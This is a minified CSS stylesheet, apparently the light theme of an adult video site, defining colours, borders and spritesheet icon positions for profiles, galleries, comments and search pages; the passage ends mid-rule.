.user_rank_container{border-color:#e1e1e1}.user_subviews_wrapper .tkn_nav_tabs{border-color:#e1e1e1}.user_subviews_wrapper .tkn_nav_tabs li .text{color:#000}.user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open,.user_subviews_wrapper .tkn_nav_tabs li:hover{color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open .text,.user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#be0000}.avatar_modal_wrapper,.cover_modal_wrapper{color:#000;background-color:#fff}.avatar_modal_wrapper .avatar_default_btn,.avatar_modal_wrapper .cover_default_btn,.cover_modal_wrapper .avatar_default_btn,.cover_modal_wrapper .cover_default_btn{background-color:#828282;border-color:#b6b6b0}.avatar_resize_wrapper .gallery_page_control{background-color:#e1e1e1}.default_cover_gallery .gallery_page_control{background-color:#e1e1e1}.user_links_menu_container .user_links_menu_item .user_edition_alert{background-color:#c80000}.user_links_menu_container .user_links_menu_item .obfs,.user_links_menu_container .user_links_menu_item a{color:#000}.user_activity_wrapper .user_news_item,.user_feed_wrapper .user_news_item,.user_galleries_wrapper .user_news_item,.user_uploads_wrapper .user_news_item{border-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{background-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{background-color:#828282}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{color:#b6b6b0}.user_subviews_wrapper .user_edit_history_item{border-color:#b6b6b0;background-color:#fff}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{background-color:#fff}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{background-color:#be0000}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#be0000}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#000}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#be0000}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{color:#000}.public_view_mode_warning{border-top-color:#be0000;background-color:#be0000}.settings_form_container{border-bottom-color:#828282}.settings_form_container .confirmation_modal{border-color:#e1e1e1;color:#000;background-color:#f8f8f0;z-index:3}#product_form{border-color:#e1e1e1;background-color:#f8f8f0;color:#000}#product_form .btn_post_action{border-bottom-color:#be0000;background-color:#be0000}#product_form .btn_post_action:hover{border-bottom-color:#be0000;background-color:#be0000}.favorites_notice_title{margin-bottom:10px}.favorites_item{border-color:#828282}.webcam_top_container .webcam_item_section,.webcams_grid_wrapper .webcam_item_section{background-color:rgba(0,0,0,.1)}.contact_form_wrapper .contact_form_item input,.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item input,.contact_form_wrapper .sticker_form_item select,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item input,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item input,.sticker_form_wrapper .sticker_form_item select,.sticker_form_wrapper .sticker_form_item textarea{border-color:#e1e1e1}.md_404_content .md_404_content_title,.md_404_content .md_410_content_title,.md_410_content .md_404_content_title,.md_410_content .md_410_content_title{color:#e1e1e1}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{border-color:#b6b6b0}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{background-color:#be0000;border-color:#be0000}.sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{border-color:#c80000}.celebrity_feature .logo_wrapper span{background-color:#f8f8f0;color:#000}.celebrity_avatar .avatar{border-color:#eeb310}.feed_wrapper{border-color:#e1e1e1}.feed_wrapper .feed_images .post_image_container{background-color:#000}.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{border-color:#eeb310}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{color:#828282}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-color:#b6b6b0}}.celebrity_modal_wrapper{color:#000;background-color:#fff}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container{border-color:#e1e1e1}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span{color:#828282}.content_celebrity_feed .existing_comment_wrapper .avatar,.content_celebrity_media .existing_comment_wrapper .avatar,.content_celebrity_page .existing_comment_wrapper .avatar{background-color:#000}.content_celebrity_feed .existing_comment_wrapper .arrow,.content_celebrity_media .existing_comment_wrapper .arrow,.content_celebrity_page .existing_comment_wrapper .arrow{background-color:#000}.content_celebrity_feed .existing_comment_wrapper .content,.content_celebrity_media .existing_comment_wrapper .content,.content_celebrity_page .existing_comment_wrapper .content{background-color:#000;color:#f8f8f0}.content_celebrity_feed .current_user_comment .avatar,.content_celebrity_media .current_user_comment .avatar,.content_celebrity_page .current_user_comment .avatar{background-color:#be0000}.content_celebrity_feed .current_user_comment .arrow,.content_celebrity_media .current_user_comment .arrow,.content_celebrity_page .current_user_comment .arrow{background-color:#be0000;color:#000}.content_celebrity_feed .current_user_comment .content,.content_celebrity_media .current_user_comment .content,.content_celebrity_page .current_user_comment .content{background-color:#be0000;color:#000}.media_info_box .celebrity_avatar{border-color:#eeb310}.casting_modal_overlay{background-color:rgba(0,0,0,.5)}.casting_modal{background-color:#f8f8f0}.casting_modal .casting_modal_title{border-bottom-color:#000}.casting_modal .casting_modal_content{background-color:#f8f8f0}.content_wrapper_page_search_page .mobile_search_tab_wrapper{border-bottom-color:#e1e1e1}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom-color:#eeb310}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{background-color:#be0000}.last_searches .obfs,.last_searches a{background-color:#e2e2e2;color:#000}.content_description_pool_wrapper .content_description_pool small{color:#828282}.content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}.content_description_pool_wrapper .user_description_pool_info_wrapper{border-bottom-color:#e1e1e1}.content_description_pool_wrapper .dropdown_menu{color:#000;background-color:#f8f8f0}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#c80000}.content_favorites_wrapper .content_favorites .gallery_item_title,.content_favorites_wrapper .content_gallery .gallery_item_title,.content_section_gallery_wrapper .content_favorites .gallery_item_title,.content_section_gallery_wrapper .content_gallery .gallery_item_title{background-color:rgba(0,0,0,.5)}.content_favorites_wrapper .content_favorites .gallery_item_content,.content_favorites_wrapper .content_gallery .gallery_item_content,.content_section_gallery_wrapper .content_favorites .gallery_item_content,.content_section_gallery_wrapper .content_gallery .gallery_item_content{background-color:rgba(0,0,0,.5)}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{border-color:#000;color:#000;background-color:#fff}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,.content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_favorites_wrapper .gallery_report_modal textarea,.content_section_gallery_wrapper .gallery_report_modal textarea{border-color:#e1e1e1}.gallery_pornstar_list .gallery_pornstar_name,.gallery_pornstar_list .gallery_studio_name,.gallery_pornstar_list .gallery_tag_name,.gallery_studio_list .gallery_pornstar_name,.gallery_studio_list .gallery_studio_name,.gallery_studio_list .gallery_tag_name,.gallery_tag_list .gallery_pornstar_name,.gallery_tag_list .gallery_studio_name,.gallery_tag_list .gallery_tag_name{color:#be0000}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#f8f8f0}@media (max-width:967px){.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{background-color:rgba(0,0,0,.5)}}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{border-color:#000;color:#000;background-color:#fff}.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,.gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.gallery_report_modal_wrapper .gallery_report_modal{color:#000;background-color:#f8f8f0}.gallery_report_modal_wrapper .gallery_report_modal form .obfs,.gallery_report_modal_wrapper .gallery_report_modal form a{color:#be0000}.gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}.gallery_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.gallery_report_modal .custom_radio .icon_radio:after{background-color:#000}.add_gallery_container_wrapper .dm-uploader,.gallery_and_photo_container .dm-uploader,.story_container .dm-uploader{border-color:#e1e1e1}.add_gallery_container_wrapper .bg-primary,.gallery_and_photo_container .bg-primary,.story_container .bg-primary{background-color:#be0000}.add_gallery_container_wrapper .media-image_preview,.gallery_and_photo_container .media-image_preview,.story_container .media-image_preview{background-color:#e1e1e1}.add_gallery_container_wrapper .progress-bar,.gallery_and_photo_container .progress-bar,.story_container .progress-bar{background-color:#be0000}.add_gallery_container_wrapper .card hr,.gallery_and_photo_container .card hr,.story_container .card hr{border-top-color:#f8f8f0}.add_gallery_container_wrapper hr,.gallery_and_photo_container hr,.story_container hr{color:#e1e1e1}.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,.gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.photo_pornstar_list_container.bootstrap-tagsinput{background-color:#fff}.photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.content_section_photo_wrapper{background-color:#f8f8f0;color:#000}.content_section_photo_wrapper .photo_interaction_buttons button{border-color:#000;color:#000;background-color:#fff}.content_section_photo_wrapper .photo_interaction_buttons button.open,.content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_section_photo_wrapper .gallery_tag_item span{color:#be0000}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom-color:#eeb310}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{background-color:#be0000}.pagination .live_pagination{color:#000;background-color:#f8f8f0}.pagination .live_pagination a{color:#000}.pagination .live_pagination .pagination_page{border-color:#e1e1e1;background-color:#fff}.pagination .live_pagination .pagination_page.current{background-color:#828282}.pagination .fade_pagination{color:#828282}.pagination .fade_pagination a{color:#828282}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{color:#000;background-color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{background-color:#fff}.content_section_tag_list_wrapper .mc_wrapper{border-bottom-color:#e1e1e1}.content_section_tag_list_wrapper .mc_wrapper a{color:#000}.content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom-color:#eeb310}.content_section_tag_list_wrapper .tag_tabs_wrapper{border-bottom-color:#e1e1e1}.content_section_tag_list_wrapper .tag_list_container .single_tag{background-color:#e2e2e2;color:#000}.content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,.content_section_tag_list_wrapper .tag_list_container .single_tag a{color:#000}@media (max-width:479px){.dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{margin-top:0!important}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title .title_text,.content_section_studio_related_videos .content_section_title .title_text,.content_wrapper_page_pornstar_related_galleries .content_section_title .title_text,.content_wrapper_page_studio_related_galleries .content_section_title .title_text{float:left!important}}html.light .icon-alert_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -82px;width:12px;height:12px}html.light .icon-alert_error{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -125px;width:16px;height:16px}html.light .icon-alert_info{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -144px;width:16px;height:16px}html.light .icon-alert_success{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -163px;width:16px;height:16px}html.light .icon-alert_warning{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -182px;width:16px;height:16px}html.light .icon-arrow_white_left{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px 0;width:12px;height:20px}html.light .icon-arrow_white_right{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -23px;width:12px;height:20px}html.light .icon-ic_10_check{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -397px;width:12px;height:10px}html.light .icon-ic_10_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -410px;width:10px;height:10px}html.light .icon-ic_12_other_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -97px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -112px;width:12px;height:12px}html.light .icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -127px;width:12px;height:12px}html.light .icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -142px;width:12px;height:12px}html.light .icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -157px;width:12px;height:12px}html.light .icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -201px;width:16px;height:16px}html.light .icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -220px;width:16px;height:16px}html.light .icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -239px;width:16px;height:16px}html.light .icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -258px;width:16px;height:16px}html.light .icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -277px;width:16px;height:16px}html.light .icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -296px;width:16px;height:16px}html.light .icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -315px;width:16px;height:16px}html.light .icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -334px;width:16px;height:16px}html.light .icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -353px;width:16px;height:16px}html.light .icon-ic_16_install{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -372px;width:16px;height:16px}html.light .icon-ic_16_search_cat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -391px;width:16px;height:16px}html.light .icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -400px;width:16px;height:16px}html.light .icon-ic_16_search_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -400px;width:16px;height:16px}html.light .icon-ic_16_search_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -421px;width:16px;height:16px}html.light .icon-ic_16_search_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -421px;width:16px;height:16px}html.light .icon-ic_16_search_webcam{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -421px;width:16px;height:16px}html.light .icon-ic_16_story_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -421px;width:16px;height:16px}html.light .icon-ic_16_story_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -421px;width:16px;height:16px}html.light .icon-ic_16_story_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-95px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-114px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_insta{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-133px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-152px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-222px -459px;width:16px;height:10px}html.light .icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-171px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-190px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-209px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-228px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-247px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-266px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -421px;width:16px;height:16px}html.light .icon-ic_16_tool_website{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-304px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-323px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-342px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-361px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -421px;width:16px;height:16px}html.light .icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -421px;width:16px;height:16px}html.light .icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -68px;width:18px;height:18px}html.light .icon-ic_18_gal_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -89px;width:18px;height:18px}html.light .icon-ic_18_gal_comments{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -110px;width:18px;height:18px}html.light .icon-ic_18_gal_download{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -131px;width:18px;height:18px}html.light .icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -152px;width:18px;height:18px}html.light .icon-ic_18_gal_pause{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -173px;width:18px;height:18px}html.light .icon-ic_18_gal_play{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -194px;width:18px;height:18px}html.light .icon-ic_18_gal_play2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -215px;width:18px;height:18px}html.light .icon-ic_18_story_share{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -236px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -257px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -278px;width:18px;height:18px}html.light .icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-98px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-120px -459px;width:19px;height:13px}html.light .icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-142px -459px;width:19px;height:13px}html.light .icon-ic_22_dislike_red{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-230px -141px;width:22px;height:22px}html.light .icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px 0;width:22px;height:22px}html.light .icon-ic_22_gal_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -25px;width:22px;height:22px}html.light .icon-ic_22_like_green{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -50px;width:22px;height:22px}html.light .icon-ic_30_avatar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px 0;width:30px;height:30px}html.light .icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-250px -259px;width:30px;height:30px}html.light .icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -33px;width:30px;height:30px}html.light .icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -66px;width:30px;height:30px}html.light .icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -99px;width:30px;height:30px}html.light .icon-ic_30_sha_vk{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -132px;width:30px;height:30px}html.light .icon-ic_30_story_add{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -165px;width:30px;height:30px}html.light .icon-ic_30_story_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -198px;width:30px;height:30px}html.light .icon-ic_30_story_liked{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -231px;width:30px;height:30px}html.light .icon-ic_40_swipe{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -173px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -216px;width:40px;height:40px}html.light .icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px 0;width:40px;height:40px}html.light .icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -43px;width:40px;height:40px}html.light .icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -86px;width:40px;height:40px}html.light .icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -129px;width:40px;height:40px}html.light .icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -172px;width:40px;height:40px}html.light .icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-262px -215px;width:40px;height:40px}html.light .icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-43px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-129px -259px;width:40px;height:40px}html.light .icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-172px -259px;width:40px;height:40px}html.light .icon-ic_48_add_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px -118px;width:48px;height:48px}html.light .icon-icon_deleted_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px 0;width:80px;height:56px}html.light .icon-play_video_btn{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-179px -59px;width:80px;height:56px}html.light .icon-user_gift_button{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -83px;width:16px;height:18px}html.light .icon-calendar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -63px;width:17px;height:17px}html.light .icon-camera_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-230px -118px;width:26px;height:20px}html.light .icon-close_alert{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-86px -478px;width:13px;height:13px}html.light .icon-comments_button{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px 0;width:18px;height:17px}html.light .icon-comments_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -64px;width:11px;height:15px}html.light .icon-comments_hide{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-182px -459px;width:17px;height:11px}html.light .icon-comments_reply{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-70px -478px;width:13px;height:14px}html.light .icon-comments_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -46px;width:12px;height:15px}html.light .icon-comments_show{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-202px -459px;width:17px;height:11px}html.light .icon-comments_top{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -341px;width:20px;height:13px}html.light .icon-comments_vote_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -478px;width:15px;height:15px}html.light .icon-comments_vote_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-18px -478px;width:15px;height:15px}html.light 